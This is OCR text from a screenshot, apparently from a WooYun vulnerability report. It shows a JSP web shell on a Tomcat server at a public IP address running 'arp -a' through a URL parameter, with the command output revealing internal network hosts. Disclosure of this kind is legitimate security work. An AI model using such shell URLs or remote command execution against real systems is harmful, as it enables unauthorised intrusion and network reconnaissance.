 http://202.108.103.191:8081/zecmd/zecmd.jsp?comment=arp+-a
WooYu...
Tomcat...
202....
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: arp -a
? (10.2.22.254) at 00:00:0C:07:AC:16 [ether] on eth0
? (10.2.22.26) at 00:02:55:4F:34:5B [ether] on eth0
www.wooyun.org